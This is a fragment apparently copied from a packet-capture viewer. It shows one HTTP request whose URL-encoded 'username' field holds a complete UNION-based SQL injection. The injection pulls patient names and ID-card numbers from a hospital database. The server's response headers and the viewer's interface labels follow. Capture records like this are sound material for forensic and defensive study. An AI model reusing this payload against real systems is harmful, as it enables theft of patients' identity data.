 username=zhangsan%25%27%20UNION%20ALL%20SELECT%20CONCAT%280x7170787071%2CJSON_ARRAYAGG%28CONCAT_WS%280x6f6f6b787
571%2CIFNULL%28CAST%28%60name%60%20AS%20NCHAR%29%2C0x20%29%2CIFNULL%28CAST%28id_card%20AS%20NCHAR%29%2C0x20%29%29
%29%2C0x716a766271%29%2CNULL%2CNULL%2CNULL%2CNULL%20FROM%20hospital_db.patients%23&search=
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Wed, 30 Apr 2025 02:16:24 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
<!DOCTYPE html>
<html lang="zh-CN">
<head>
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (457 kB) 显示为 UTF-8 No delta times 流 3493
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助